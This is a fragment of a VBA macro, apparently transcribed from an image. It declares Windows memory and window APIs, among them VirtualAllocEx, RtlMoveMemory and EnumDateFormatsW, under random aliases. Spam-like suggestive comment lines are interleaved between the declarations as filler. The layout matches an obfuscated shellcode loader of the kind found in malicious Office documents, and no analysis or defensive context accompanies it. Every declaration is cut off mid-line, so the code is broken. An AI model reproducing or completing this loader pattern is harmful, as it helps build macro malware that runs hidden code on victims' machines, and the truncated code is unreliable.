 'I'll rub you the right way
Public Declare PtrSafe Function betterment Lib "kernel32" Alias "VirtualAllocEx" (ByVal
'with my hands and tongue i'll make you howl like a wolf!
'And I`ll show you what your boyfriend don't understand
Public Declare PtrSafe Function synovitis Lib "user32" Alias "GetDC" (ByVal counterblast
'Call me!
'Like a genie in the bottle
Public Declare PtrSafe Function tomentose Lib "user32" Alias "GetClassNameA" (deepread A
'I wanna be your back door man
'I love you as long as your money loves me back
Public Declare PtrSafe Function mutton Lib "kernel32" Alias "GetModuleHandle" (lpModuleN
'Like a genie in the bottle
'I'll rub you the right way
Public Declare PtrSafe Function daddy Lib "user32" Alias "RegisterClassW" (extenuating A
'Call me!
'I`ll meet you at home or at a sleazy motel
Public Declare PtrSafe Function vertebrata Lib "user32" Alias "FindWindowA" (tempestivit
'With paypal or cash
'And I`ll show you what your boyfriend don't understand
Public Declare PtrSafe Function cabriolet Lib "kernel32" Alias "EnumDateFormatsW" (ByVal
'Like a genie in the bottle
'I wanna be your back door man
Public Declare PtrSafe Sub antecedency Lib "ntdll.dll" Alias "RtlMoveMemory" (camphoric
'Just give me a call